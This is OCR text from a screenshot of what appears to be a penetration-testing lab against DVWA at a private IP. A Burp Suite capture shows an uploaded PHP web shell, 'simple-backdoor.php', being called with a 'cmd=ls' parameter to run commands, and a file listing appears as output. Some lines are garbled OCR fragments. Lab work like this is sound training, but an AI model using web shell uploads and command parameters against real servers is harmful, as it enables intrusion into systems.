 1 2 3 4
2
192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/simple-backdoor.php?cmd=ls
rash
dvwa_email.png
simple-backdoor.php
System
Burp Suite Community Edition v2024.5.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
ome
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/simple-backdoor.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=45b61e598a3a1b1262a3b09d63a68963
10 Connection: keep-alive
11
12
esha
.pca
pcap